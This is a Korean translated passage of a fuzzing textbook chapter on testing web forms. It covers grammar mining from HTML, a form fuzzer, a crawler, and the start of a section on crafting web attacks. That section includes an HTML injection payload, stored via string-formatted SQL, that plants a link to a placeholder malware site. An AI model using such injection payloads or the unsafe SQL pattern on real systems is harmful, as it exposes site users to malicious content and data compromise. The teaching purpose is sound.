[mutate_order_fuzzer.fuzz() for i in range(5)]['/order?item=drill&name=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732',
'/order?item=drill&name=Jane+Doe&email=.doe%40example.com&city=Seattle&zip=45732',
'/order?item=drill;&name=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732',
'/order?item=drill&name=Jane+Doe&emil=j.doe%40example.com&city=Seattle&zip=45732',
'/order?item=drill&name=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=4732']내부 서버 오류가 발생할 때까지 잠시 쉬어 봅시다. 우리는 웹 서버와 상호 작용하기 위해 파이썬 requests 모듈을 사용하여 HTTP 상태 코드에 직접 액세스할 수 있습니다.
while True:
path = mutate_order_fuzzer.fuzz()
url = urljoin(httpd_url, path)
r = requests.get(url)
if r.status_code == HTTPStatus.INTERNAL_SERVER_ERROR:
break오래 걸리지 않았어요. 다음은 문제가 되는 URL입니다.
url
>>> 'http://127.0.0.1:8800/order?item=drill&nae=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732'clear_httpd_messages()
HTML(webbrowser(url))127.0.0.1 - - [18/May/2022 12:46:28] "GET /order?item=drill&nae=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732 HTTP/1.1" 500 -
127.0.0.1 - - [18/May/2022 12:46:28] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_65209/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_65209/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_65209/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
KeyError: 'name'
URL이 이러한 내부 오류를 발생시키는 이유는 무엇일까요? delta debugging을 사용하여 failure-inducing path를 최소화하고, 실패 조건을 정의하기 위해 WebRunner 클래스를 설정합시다.
failing_path = path
failing_path
>>> '/order?item=drill&nae=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732'from Fuzzer import Runnerclass WebRunner(Runner):
"""Runner for a Web server"""
def __init__(self, base_url: str = None):
self.base_url = base_url
def run(self, url: str) -> Tuple[str, str]:
if self.base_url is not None:
url = urljoin(self.base_url, url)
import requests # for imports
r = requests.get(url)
if r.status_code == HTTPStatus.OK:
return url, Runner.PASS
elif r.status_code == HTTPStatus.INTERNAL_SERVER_ERROR:
return url, Runner.FAIL
else:
return url, Runner.UNRESOLVEDweb_runner = WebRunner(httpd_url)
web_runner.run(failing_path)('http://127.0.0.1:8800/order?item=drill&nae=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732',
'FAIL')이것은 최소화된 경로입니다.
from Reducer import DeltaDebuggingReducer # minorminimized_path = DeltaDebuggingReducer(web_runner).reduce(failing_path)
minimized_path
>>> 'order'요청한 필드를 제공하지 않으면 서버에서 내부 오류가 발생합니다.
minimized_url = urljoin(httpd_url, minimized_path)
minimized_url
>>> 'http://127.0.0.1:8800/order'clear_httpd_messages()
HTML(webbrowser(minimized_url))127.0.0.1 - - [18/May/2022 12:46:28] "GET /order HTTP/1.1" 500 -
127.0.0.1 - - [18/May/2022 12:46:28] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_65209/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_65209/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_65209/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
KeyError: 'item'
예상치 못한 입력에 대해 웹 서버를 보다 견고하게 만들기 위해 해야 할 일이 많을 수 있습니다. Exercise는 무엇을 해야 하는지에 대한 몇 가지 지침을 줍니다.
Extracting Grammars for Input Forms
이전의 예시에서, 우리는 유효한(또는 덜 유효한) 주문 쿼리를 생성하는 문법을 가지고 있다고 가정했습니다. 그러나, 그러한 문법은 수동으로 지정할 필요가 없습니다; 우리는 또한 가까이에 있는 웹 페이지에서 그것을 자동으로 추출할 수 있습니다. 이렇게 하면 자동으로 임의의 웹 form에 테스트 생성기를 적용할 수 있습니다.
Searching HTML for Input Fields
우리의 접근 방식의 핵심 아이디어는 form에서 모든 입력 필드를 식별하는 것입니다. 이를 위해 주문 form의 개별 요소가 HTML로 인코딩되는 방식을 살펴보겠습니다.
html_text = webbrowser(httpd_url)
print(html_text[html_text.find("<form"):html_text.find("</form>") + len("</form>")])127.0.0.1 - - [18/May/2022 12:46:28] "GET / HTTP/1.1" 200 -
<form action="/order" style="border:3px; border-style:solid; border-color:#FF0000; padding: 1em;">
<strong id="title" style="font-size: x-large">Fuzzingbook Swag Order Form</strong>
<p>
Yes! Please send me at your earliest convenience
<select name="item">
<option value="tshirt">One FuzzingBook T-Shirt</option>
<option value="drill">One FuzzingBook Rotary Hammer</option>
<option value="lockset">One FuzzingBook Lock Set</option>
</select>
<br>
<table>
<tr><td>
<label for="name">Name: </label><input type="text" name="name">
</td><td>
<label for="email">Email: </label><input type="email" name="email"><br>
</td></tr>
<tr><td>
<label for="city">City: </label><input type="text" name="city">
</td><td>
<label for="zip">ZIP Code: </label><input type="number" name="zip">
</tr></tr>
</table>
<input type="checkbox" name="terms"><label for="terms">I have read
the <a href="/terms">terms and conditions</a></label>.<br>
<input type="submit" name="submit" value="Place order">
</p>
</form><input>, <select>, <option> 같이 입력을 받는 많은 form 요소가 있음을 알 수 있습니다. 이제 아이디어는 문제의 웹 페이지의 HTML을 구문 분석하고, 이러한 개별 입력 요소를 추출한 다음, 일치하는 URL을 생성하는 문법을 만들어 form을 효과적으로 작성하는 것입니다.
HTML 페이지를 구문 분석하기 위해 HTML을 구문 분석하고 our own parser infrastructure를 사용하는 문법을 정의할 수 있습니다. 그러나 wheel을 다시 만들지 않고 파이썬 라이브러리의 기존 전용 HTMLParser 클래스를 기반으로 하는 것이 훨씬 쉽습니다.
from html.parser import HTMLParser구문 분석하는 동안, 우리는 <form> 태그를 검색하고 관련 작업(즉, form이 제출될 때 호출될 URL)을 작업 속성에 저장합니다. form을 처리하는 동안, 우리는 우리가 본 모든 입력 필드를 포함하는 맵 필드를 만듭니다. 이것은 필드 이름을 각각의 HTML 입력 유형("text", "number", "checkbox" etc)에 매핑합니다. 배타적 선택 옵션은 가능한 값 목록에 매핑되며, 선택 스택은 현재 활성 선택을 유지합니다.
class FormHTMLParser(HTMLParser):
"""A parser for HTML forms"""
def reset(self) -> None:
super().reset()
# Form action attribute (a URL)
self.action = ""
# Map of field name to type
# (or selection name to [option_1, option_2, ...])
self.fields: Dict[str, List[str]] = {}
# Stack of currently active selection names
self.select: List[str] = [] 구문 분석을 하는 동안 파서는 발견된 모든 여는 태그(예: <form>)에 대해 handle_starttag()를 호출하며, 반대로 닫는 태그(예: </form>)를 호출합니다. 속성은 연관된 속성과 값의 맵을 제공합니다.
개별 태그를 처리하는 방법은 다음과 같습니다.
- <form> 태그를 찾으면 관련 작업을 작업 속성에 저장합니다.
- <input> 태그 또는 유사한 태그를 찾으면 해당 유형을 필드 속성에 저장합니다.
- <select> 태그 또는 이와 유사한 태그를 찾으면 해당 이름을 select stack에 푸시합니다.
- <option> 태그를 찾으면 마지막으로 푸시된 <select> 태그와 관련된 목록에 옵션을 추가합니다.
class FormHTMLParser(FormHTMLParser):
def handle_starttag(self, tag, attrs):
attributes = {attr_name: attr_value for attr_name, attr_value in attrs}
# print(tag, attributes)
if tag == "form":
self.action = attributes.get("action", "")
elif tag == "select" or tag == "datalist":
if "name" in attributes:
name = attributes["name"]
self.fields[name] = []
self.select.append(name)
else:
self.select.append(None)
elif tag == "option" and "multiple" not in attributes:
current_select_name = self.select[-1]
if current_select_name is not None and "value" in attributes:
self.fields[current_select_name].append(attributes["value"])
elif tag == "input" or tag == "option" or tag == "textarea":
if "name" in attributes:
name = attributes["name"]
self.fields[name] = attributes.get("type", "text")
elif tag == "button":
if "name" in attributes:
name = attributes["name"]
self.fields[name] = [""]class FormHTMLParser(FormHTMLParser):
def handle_endtag(self, tag):
if tag == "select":
self.select.pop()우리의 구현은 웹 페이지당 하나의 form만 처리합니다. 또한 HTML에서만 작동하며 JavaScript에서 오는 모든 interaction을 무시합니다. 또한 모든 HTML 입력 유형을 지원하지는 않습니다.
이 파서를 실행합시다. 우리는 HTML 문서를 구문 분석하는 HTMLGrammarMiner 클래스를 만듭니다. 그런 다음 관련 작업 및 관련 필드를 반환합니다.
class HTMLGrammarMiner:
"""Mine a grammar from a HTML form"""
def __init__(self, html_text: str) -> None:
"""Constructor. `html_text` is the HTML string to parse."""
html_parser = FormHTMLParser()
html_parser.feed(html_text)
self.fields = html_parser.fields
self.action = html_parser.action주문 form을 적용하면 다음과 같은 결과가 나옵니다.
html_miner = HTMLGrammarMiner(html_text)
html_miner.action'/order'html_miner.fields{'item': ['tshirt', 'drill', 'lockset'],
'name': 'text',
'email': 'email',
'city': 'text',
'zip': 'number',
'terms': 'checkbox',
'submit': 'submit'}이 구조에서, 우리는 이제 유효한 form 제출 URL을 자동으로 생성하는 문법을 생성할 수 있습니다.
Mining Grammars for Web Pages
HTML에서 추출한 필드에서 문법을 만들기 위해 chapter on grammars에 정의된 CGI_GRAMMAR를 기반으로 합니다. 핵심 아이디어는 모든 HTML 입력 유형에 대한 규칙을 정의하는 것입니다. HTML 번호 유형은 <number> 규칙에서 값을 가져옵니다. 마찬가지로 HTML email 유형의 값은 <email> 규칙에서 정의됩니다. 기본 문법은 이러한 유형에 대해 매우 간단한 규칙을 제공합니다.
from Grammars import crange, srange, new_symbol, unreachable_nonterminals, CGI_GRAMMAR, extend_grammarclass HTMLGrammarMiner(HTMLGrammarMiner):
QUERY_GRAMMAR: Grammar = extend_grammar(CGI_GRAMMAR, {
"<start>": ["<action>?<query>"],
"<text>": ["<string>"],
"<number>": ["<digits>"],
"<digits>": ["<digit>", "<digits><digit>"],
"<digit>": crange('0', '9'),
"<checkbox>": ["<_checkbox>"],
"<_checkbox>": ["on", "off"],
"<email>": ["<_email>"],
"<_email>": [cgi_encode("<string>@<string>", "<>")],
# Use a fixed password in case we need to repeat it
"<password>": ["<_password>"],
"<_password>": ["abcABC.123"],
# Stick to printable characters to avoid logging problems
"<percent>": ["%<hexdigit-1><hexdigit>"],
"<hexdigit-1>": srange("34567"),
# Submissions:
"<submit>": [""]
})우리의 grammar miner는 이제 HTML에서 추출한 필드를 가져와 규칙으로 변환합니다. 기본적으로 발생하는 모든 입력 필드는 결과 쿼리 URL에 포함되며 해당 입력 필드를 적절한 유형으로 확장하는 규칙을 얻게 됩니다.
class HTMLGrammarMiner(HTMLGrammarMiner):
def mine_grammar(self) -> Grammar:
"""Extract a grammar from the given HTML text"""
grammar: Grammar = extend_grammar(self.QUERY_GRAMMAR)
grammar["<action>"] = [self.action]
query = ""
for field in self.fields:
field_symbol = new_symbol(grammar, "<" + field + ">")
field_type = self.fields[field]
if query != "":
query += "&"
query += field_symbol
if isinstance(field_type, str):
field_type_symbol = "<" + field_type + ">"
grammar[field_symbol] = [field + "=" + field_type_symbol]
if field_type_symbol not in grammar:
# Unknown type
grammar[field_type_symbol] = ["<text>"]
else:
# List of values
value_symbol = new_symbol(grammar, "<" + field + "-value>")
grammar[field_symbol] = [field + "=" + value_symbol]
grammar[value_symbol] = field_type
grammar["<query>"] = [query]
# Remove unused parts
for nonterminal in unreachable_nonterminals(grammar):
del grammar[nonterminal]
assert is_valid_grammar(grammar)
return grammarHTMLGrammarMiner를 다시 주문서에 적용하여 보여드리겠습니다. 완전한 결과 문법은 다음과 같다.
html_miner = HTMLGrammarMiner(html_text)
grammar = html_miner.mine_grammar()
grammar{'<start>': ['<action>?<query>'],
'<string>': ['<letter>', '<letter><string>'],
'<letter>': ['<plus>', '<percent>', '<other>'],
'<plus>': ['+'],
'<percent>': ['%<hexdigit-1><hexdigit>'],
'<hexdigit>': ['0',
'1',
'2',
'3',
'4',
'5',
'6',
'7',
'8',
'9',
'a',
'b',
'c',
'd',
'e',
'f'],
'<other>': ['0', '1', '2', '3', '4', '5', 'a', 'b', 'c', 'd', 'e', '-', '_'],
'<text>': ['<string>'],
'<number>': ['<digits>'],
'<digits>': ['<digit>', '<digits><digit>'],
'<digit>': ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
'<checkbox>': ['<_checkbox>'],
'<_checkbox>': ['on', 'off'],
'<email>': ['<_email>'],
'<_email>': ['<string>%40<string>'],
'<hexdigit-1>': ['3', '4', '5', '6', '7'],
'<submit>': [''],
'<action>': ['/order'],
'<item>': ['item=<item-value>'],
'<item-value>': ['tshirt', 'drill', 'lockset'],
'<name>': ['name=<text>'],
'<email-1>': ['email=<email>'],
'<city>': ['city=<text>'],
'<zip>': ['zip=<number>'],
'<terms>': ['terms=<checkbox>'],
'<submit-1>': ['submit=<submit>'],
'<query>': ['<item>&<name>&<email-1>&<city>&<zip>&<terms>&<submit-1>']}문법의 구조를 살펴봅시다. 이 형식의 URL 경로를 생성합니다.
grammar["<start>"]
>>> ['<action>?<query>']여기서 <action>은 HTML 형식의 action 속성에서 비롯됩니다.
grammar["<action>"]
>>> ['/order']<query> 는 개별 필드 항목으로 구성됩니다.
grammar["<query>"]
>>> ['<item>&<name>&<email-1>&<city>&<zip>&<terms>&<submit-1>']이러한 각 필드는 <field-name>=<field-type> 형식으로 되어 있으며, 여기서 <field-type>은 이미 문법에 정의되어 있습니다.
grammar["<zip>"]
>>> ['zip=<number>']grammar["<terms>"]
>>> ['terms=<checkbox>']문법에서 생성된 쿼리 URL입니다. 이름, 이메일 주소 및 도시의 문자열 값이 현재 완전히 랜덤이라는 점을 제외하면 이러한 문법이 수작업으로 만든 문법과 유사하다는 것을 알 수 있습니다.
order_fuzzer = GrammarFuzzer(grammar)
[order_fuzzer.fuzz() for i in range(3)]['/order?item=drill&name=++%61&email=%6e%40b++&city=0&zip=88&terms=on&submit=',
'/order?item=tshirt&name=%3f&email=21+%40+&city=++&zip=4&terms=off&submit=',
'/order?item=drill&name=2&email=%62%40++%4d1++_%77&city=e%5d&zip=1&terms=on&submit=']다시 웹 브라우저에 직접 입력할 수 있습니다.
HTML(webbrowser(urljoin(httpd_url, order_fuzzer.fuzz())))127.0.0.1 - - [18/May/2022 12:46:28] INSERT INTO orders VALUES ('drill', ' ', '5F @p a ', 'cdb', '3230')
127.0.0.1 - - [18/May/2022 12:46:28] "GET /order?item=drill&name=+&email=5F+%40p+++a+&city=cdb&zip=3230&terms=on&submit= HTTP/1.1" 200 -
우리는 주어진 데이터에서 문법을 자동으로 뽑아낼 수 있다는 것을 한번 더 볼 수 있습니다.
A Fuzzer for Web Forms
모든 작업을 한 곳에서 수행하는 WebFormFuzer 클래스를 정의해 보겠습니다. URL이 주어지면 HTML content를 추출하고 문법을 뽑아낸 다음 입력을 생성합니다.
class WebFormFuzzer(GrammarFuzzer):
"""A Fuzzer for Web forms"""
def __init__(self, url: str, *,
grammar_miner_class: Optional[type] = None,
**grammar_fuzzer_options):
"""Constructor.
`url` - the URL of the Web form to fuzz.
`grammar_miner_class` - the class of the grammar miner
to use (default: `HTMLGrammarMiner`)
Other keyword arguments are passed to the `GrammarFuzzer` constructor
"""
if grammar_miner_class is None:
grammar_miner_class = HTMLGrammarMiner
self.grammar_miner_class = grammar_miner_class
# We first extract the HTML form and its grammar...
html_text = self.get_html(url)
grammar = self.get_grammar(html_text)
# ... and then initialize the `GrammarFuzzer` superclass with it
super().__init__(grammar, **grammar_fuzzer_options)
def get_html(self, url: str):
"""Retrieve the HTML text for the given URL `url`.
To be overloaded in subclasses."""
return requests.get(url).text
def get_grammar(self, html_text: str):
"""Obtain the grammar for the given HTML `html_text`.
To be overloaded in subclasses."""
grammar_miner = self.grammar_miner_class(html_text)
return grammar_miner.mine_grammar()이제 웹 form을 fuzz하는 데 필요한 모든 것은 URL을 제공하는 것입니다.
web_form_fuzzer = WebFormFuzzer(httpd_url)
web_form_fuzzer.fuzz()
>>> '/order?item=lockset&name=%6b+&email=+%40b5&city=%7e+5&zip=65&terms=on&submit='위에서 정의한 바와 같이 퍼저를 WebRunner와 결합하여 결과로 도출된 퍼즈 입력을 웹 서버에서 직접 실행할 수 있습니다.
web_form_runner = WebRunner(httpd_url)
web_form_fuzzer.runs(web_form_runner, 10)[('http://127.0.0.1:8800/order?item=drill&name=+%6d&email=%40%400&city=%64&zip=9&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=lockset&name=++&email=%63%40d&city=_&zip=6&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=lockset&name=+&email=d%40_-&city=2++0&zip=1040&terms=off&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=tshirt&name=%4bb&email=%6d%40+&city=%7a%79+&zip=13&terms=off&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=lockset&name=d&email=%55+%40%74&city=+&zip=4&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=tshirt&name=_+2&email=1++%40+&city=+&zip=30&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=tshirt&name=+&email=a-%40+&city=+%57&zip=2&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=lockset&name=%56&email=++%40a%55ee%44&city=+&zip=01&terms=off&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=tshirt&name=%6fc&email=++%40+&city=a&zip=25&terms=off&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=drill&name=55&email=3%3e%40%405&city=%4c&zip=0&terms=off&submit=',
'PASS')]이 퍼저는 사용하기 편리하지만, 여전히 매우 기본적인 기능만 합니다.
- 페이지당 하나의 form으로 제한됩니다.
- GET action(즉, URL로 인코딩된 입력)만 지원합니다. full Web form fuzzer는 적어도 POST actions을 지원해야 합니다.
- 퍼저는 HTML에만 구축되어 있습니다. 동적 웹 페이지에 대한 Javascript 처리는 없습니다.
다음 섹션으로 이동하기 전에 보류 중인 메시지를 모두 지웁니다.
clear_httpd_messages()Crawling User Interfaces
지금까지, 우리는 탐색할 수 있는 form이 오직 하나일 것이라고 가정했습니다. 물론, 실제 웹 서버에는 여러 페이지가 있고, 여러 form도 있을 수 있습니다. 우리는 한 페이지에서 발생하는 모든 링크를 탐색하는 간단한 크롤러를 정의합니다.
우리 크롤러는 꽤 직설적입니다. 이것의 주요 구성 요소는 다시 HTML 파서이며 폼의 링크에 대한 HTML 코드를 분석하는 HTML 파서입니다.
<a href="<link>">그리고 links라는 리스트에 있는 모든 링크를 저장합니다.
class LinkHTMLParser(HTMLParser):
"""Parse all links found in a HTML page"""
def reset(self):
super().reset()
self.links = []
def handle_starttag(self, tag, attrs):
attributes = {attr_name: attr_value for attr_name, attr_value in attrs}
if tag == "a" and "href" in attributes:
# print("Found:", tag, attributes)
self.links.append(attributes["href"])실제 크롤러는 하나의 URL을 차례로 생성하는 생성기 함수 crawl()를 제공합니다. 기본적으로 동일한 호스트에 있는 URL만 반환합니다. 매개 변수 max_pages는 검색할 페이지 수(기본값: 1)를 제어합니다. 우리는 또한 검색이 허용되는 페이지를 확인하기 위해 원격 사이트에 있는 robots.txt 파일을 이용합니다.
Excursion: Implementing a Crawler
from collections import deque
import urllib.robotparserdef crawl(url, max_pages: Union[int, float] = 1, same_host: bool = True):
"""Return the list of linked URLs from the given URL.
`max_pages` - the maximum number of pages accessed.
`same_host` - if True (default), stay on the same host"""
pages = deque([(url, "<param>")])
urls_seen = set()
rp = urllib.robotparser.RobotFileParser()
rp.set_url(urljoin(url, "/robots.txt"))
rp.read()
while len(pages) > 0 and max_pages > 0:
page, referrer = pages.popleft()
if not rp.can_fetch("*", page):
# Disallowed by robots.txt
continue
r = requests.get(page)
max_pages -= 1
if r.status_code != HTTPStatus.OK:
print("Error " + repr(r.status_code) + ": " + page,
"(referenced from " + referrer + ")",
file=sys.stderr)
continue
content_type = r.headers["content-type"]
if not content_type.startswith("text/html"):
continue
parser = LinkHTMLParser()
parser.feed(r.text)
for link in parser.links:
target_url = urljoin(page, link)
if same_host and urlsplit(
target_url).hostname != urlsplit(url).hostname:
# Different host
continue
if urlsplit(target_url).fragment != "":
# Ignore #fragments
continue
if target_url not in urls_seen:
pages.append((target_url, page))
urls_seen.add(target_url)`
yield target_url
if page not in urls_seen:
urls_seen.add(page)
yield pageEnd of Excursion
크롤러를 자체 서버에서 실행하면 주문 페이지와 약관 페이지가 빠르게 반환됩니다.
for url in crawl(httpd_url):
print_httpd_messages()
print_url(url)127.0.0.1 - - [18/May/2022 12:46:28] "GET /robots.txt HTTP/1.1" 404 -
127.0.0.1 - - [18/May/2022 12:46:28] "GET / HTTP/1.1" 200 -
http://127.0.0.1:8800/terms
http://127.0.0.1:8800우리는 또한 이 프로젝트의 홈 페이지와 같은 다른 사이트들을 크롤링할 수 있습니다.
for url in crawl("https://www.fuzzingbook.org/"):
print_url(url)https://www.fuzzingbook.org/
https://www.fuzzingbook.org/html/00_Table_of_Contents.html
https://www.fuzzingbook.org/html/01_Intro.html
https://www.fuzzingbook.org/html/Tours.html
https://www.fuzzingbook.org/html/Intro_Testing.html
https://www.fuzzingbook.org/html/02_Lexical_Fuzzing.html
https://www.fuzzingbook.org/html/Fuzzer.html
https://www.fuzzingbook.org/html/Coverage.html
https://www.fuzzingbook.org/html/MutationFuzzer.html
https://www.fuzzingbook.org/html/GreyboxFuzzer.html
https://www.fuzzingbook.org/html/SearchBasedFuzzer.html
https://www.fuzzingbook.org/html/MutationAnalysis.html
https://www.fuzzingbook.org/html/03_Syntactical_Fuzzing.html
https://www.fuzzingbook.org/html/Grammars.html
https://www.fuzzingbook.org/html/GrammarFuzzer.html
https://www.fuzzingbook.org/html/GrammarCoverageFuzzer.html
https://www.fuzzingbook.org/html/Parser.html
https://www.fuzzingbook.org/html/ProbabilisticGrammarFuzzer.html
https://www.fuzzingbook.org/html/GeneratorGrammarFuzzer.html
https://www.fuzzingbook.org/html/GreyboxGrammarFuzzer.html
https://www.fuzzingbook.org/html/Reducer.html
https://www.fuzzingbook.org/html/04_Semantical_Fuzzing.html
https://www.fuzzingbook.org/html/GrammarMiner.html
https://www.fuzzingbook.org/html/InformationFlow.html
https://www.fuzzingbook.org/html/ConcolicFuzzer.html
https://www.fuzzingbook.org/html/SymbolicFuzzer.html
https://www.fuzzingbook.org/html/DynamicInvariants.html
https://www.fuzzingbook.org/html/05_Domain-Specific_Fuzzing.html
https://www.fuzzingbook.org/html/ConfigurationFuzzer.html
https://www.fuzzingbook.org/html/APIFuzzer.html
https://www.fuzzingbook.org/html/Carver.html
https://www.fuzzingbook.org/html/WebFuzzer.html
https://www.fuzzingbook.org/html/GUIFuzzer.html
https://www.fuzzingbook.org/html/06_Managing_Fuzzing.html
https://www.fuzzingbook.org/html/FuzzingInTheLarge.html
https://www.fuzzingbook.org/html/WhenToStopFuzzing.html
https://www.fuzzingbook.org/html/99_Appendices.html
https://www.fuzzingbook.org/html/PrototypingWithPython.html
https://www.fuzzingbook.org/html/ExpectError.html
https://www.fuzzingbook.org/html/Timer.html
https://www.fuzzingbook.org/html/Timeout.html
https://www.fuzzingbook.org/html/ClassDiagram.html
https://www.fuzzingbook.org/html/RailroadDiagrams.html
https://www.fuzzingbook.org/html/ControlFlow.html
https://www.fuzzingbook.org/html/00_Index.html
https://www.fuzzingbook.org/dist/fuzzingbook-code.zip
https://www.fuzzingbook.org/dist/fuzzingbook-notebooks.zip
https://www.fuzzingbook.org/html/ReleaseNotes.html
https://www.fuzzingbook.org/html/Importing.html
https://www.fuzzingbook.org/slides/Fuzzer.slides.html
https://www.fuzzingbook.org/html/Guide_for_Authors.html사이트의 모든 링크를 탐색한 후에는 발견된 모든 forms에 대한 테스트를 생성할 수 있습니다.
for url in crawl(httpd_url, max_pages=float('inf')):
web_form_fuzzer = WebFormFuzzer(url)
web_form_runner = WebRunner(url)
print(web_form_fuzzer.run(web_form_runner))('http://127.0.0.1:8800/terms', 'PASS')
('http://127.0.0.1:8800/order?item=tshirt&name=+&email=b+%742%40+&city=%45%39&zip=54&terms=on&submit=', 'PASS')
('http://127.0.0.1:8800/order?item=drill&name=%52-&email=e%40%3f&city=+&zip=5&terms=on&submit=', 'PASS')더 나은 효과를 위해 크롤링과 퍼징을 통합할 수 있으며 추가 링크를 위해 주문 확인 페이지를 분석할 수도 있습니다. 우리는 이것을 연습 삼아 독자에게 맡기겠습니다.
위에 누적된 서버 메시지를 모두 제거합시다.
clear_httpd_messages()Crafting Web Attacks
이 장을 마치기 전에 일반적인 오류뿐만 아니라 공격자가 서버를 마음대로 조작할 수 있는 "비일반적인" 입력의 특수 클래스를 살펴보겠습니다. 서버를 사용한 세 가지 일반적인 공격에 대해 설명하겠습니다. 이 공격은 실제로 모든 공격에 취약한 것으로 밝혀졌습니다.
HTML Injection Attacks
첫 번째 공격은 HTML injection입니다. HTML injection의 개념은 HTML로 해석될 수 있는 데이터를 웹 서버에 제공하는 것입니다. 그런 다음 이 HTML 데이터가 웹 브라우저에서 사용자에게 표시되는 경우, 평판이 좋은 사이트에서 비롯된 것처럼 보이지만 악의적인 목적으로 사용될 수 있습니다. 이 데이터도 저장되면 지속적인 공격이 됩니다. 공격자는 피해자를 특정 페이지로 유인할 필요도 없습니다.
다음은 (단순) HTML injection의 예시입니다. name 필드의 경우 일반 텍스트뿐만 아니라 HTML 태그(이 경우 멀웨어 호스팅 사이트로 연결되는 링크)도 사용합니다.
from Grammars import extend_grammarORDER_GRAMMAR_WITH_HTML_INJECTION: Grammar = extend_grammar(ORDER_GRAMMAR, {
"<name>": [cgi_encode('''
Jane Doe<p>
<strong><a href="www.lots.of.malware">Click here for cute cat pictures!</a></strong>
</p>
''')],
})만약 우리가 이 문법을 사용하여 입력을 만든다면, 결과 URL은 모든 HTML을 다음과 같이 인코딩할 것이다.
html_injection_fuzzer = GrammarFuzzer(ORDER_GRAMMAR_WITH_HTML_INJECTION)
order_with_injected_html = html_injection_fuzzer.fuzz()
order_with_injected_html'/order?item=drill&name=%0a++++Jane+Doe%3cp%3e%0a++++%3cstrong%3e%3ca+href%3d%22www.lots.of.malware%22%3eClick+here+for+cute+cat+pictures!%3c%2fa%3e%3c%2fstrong%3e%0a++++%3c%2fp%3e%0a++++&email=j_smith%40example.com&city=Seattle&zip=02805'이 문자열을 웹 서버로 보내면 어떻게 될까요? HTML이 확인 페이지에 그대로 남아 링크로 표시됩니다. 이 작업은 로그에서도 표시됩니다.
HTML(webbrowser(urljoin(httpd_url, order_with_injected_html)))127.0.0.1 - - [18/May/2022 12:46:29] INSERT INTO orders VALUES ('drill', '
Jane Doe
Click here for cute cat pictures!
', 'j_smith@example.com', 'Seattle', '02805')
127.0.0.1 - - [18/May/2022 12:46:29] "GET /order?item=drill&name=%0A++++Jane+Doe%3Cp%3E%0A++++%3Cstrong%3E%3Ca+href%3D%22www.lots.of.malware%22%3EClick+here+for+cute+cat+pictures!%3C%2Fa%3E%3C%2Fstrong%3E%0A++++%3C%2Fp%3E%0A++++&email=j_smith%40example.com&city=Seattle&zip=02805 HTTP/1.1" 200 -
링크는 신뢰할 수 있는 출처에서 나온 것처럼 보이기 때문에, 사용자들은 링크를 클릭할 가능성이 훨씬 더 높습니다. 링크는 데이터베이스에 저장되기 때문에 영구적입니다.
print(db.execute("SELECT * FROM orders WHERE name LIKE '%<%'").fetchall())[('drill', '\n Jane Doe<p>\n <strong><a href="www.lots.of.malware">Click here for cute cat pictures!</a></strong>\n </p>\n ', 'j_smith@example.com', 'Seattle', '02805')]즉, 데이터베이스를 쿼리하는 모든 사람(예: 주문을 처리하는 운영자)은 링크를 볼 수 있기 때문에 링크의 영향력이 배가될 수 있습니다. injection될 HTML을 조심스럽게 제작하면 injection된 HTML이 최종적으로 삭제될 때까지 많은 수의 사용자에게 악성 콘텐츠를 노출할 수 있습니다.
Cross-Site Scripting Attacks
HTML 코드를 웹 페이지에 주입할 수 있다면, 주입된 HTML의 일부로 자바스크립트 코드도 주입할 수 있습니다.
